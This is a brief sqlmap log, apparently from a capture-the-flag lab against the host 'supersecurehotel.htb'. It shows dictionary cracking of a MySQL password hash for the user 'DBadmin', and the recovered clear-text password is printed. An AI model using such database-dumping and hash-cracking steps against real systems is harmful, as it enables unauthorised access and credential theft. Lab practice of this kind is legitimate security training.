 [05:58:41] [INFO] starting dictionary-based cracking (mysql_passwd)
[05:58:41] [INFO] starting 2 processes
[05:59:05] [INFO] cracked password 'imissyou' for user 'DBadmin'
database management system users password hashes:
[*] DBadmin [1]:
    password hash: *2D2B7A5E4E637B8FBA1D17F40318F277D29964D0
    clear-text password: imissyou
[05:59:12] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/supe
rsecurehotel.htb'
[05:59:12] [WARNING] your sqlmap version is outdated
[*] ending @ 05:59:12 /2023-11-10/